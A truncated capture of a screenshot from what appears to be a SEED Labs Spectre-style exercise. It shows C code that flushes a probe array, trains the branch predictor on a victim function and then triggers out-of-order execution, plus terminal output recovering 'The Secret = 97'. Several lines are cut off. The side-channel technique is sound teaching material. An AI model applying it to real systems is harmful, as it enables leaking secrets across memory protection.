 37 printf("The Secret = %d.\n",i);
38 }
39 }
40 }
41
42 void flushSideChannel()
43 {
44 int i;
45 // Write to array to bring it to RAM to prevent Copy-on-w
46 for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
47 // Flush the values of the array from cache
48 for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELT
49 }
50
51 int main()
52 {
53 int i;
54 // FLUSH the probing array
55 flushSideChannel();
56 // Train the CPU to take the true branch inside victim()
57 for (i = 0; i < 10; i++) {
58 _mm_clflush(&size);//delete this line will not af
59 victim(i+2);
60 }
61 // Exploit the out-of-order execution
62 _mm_clflush(&size);
63 for (i = 0; i < 256; i++)
64 _mm_clflush(&array[i*4096 + DELTA]);
Terminal
[06/26/21]seed@VM:~/.../experiment$ ./experiment
array[97*4096 + 1024] is in cache.
The Secret = 97.
[06/26/21]seed@VM:~/.../experiment$ gcc -march=na
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$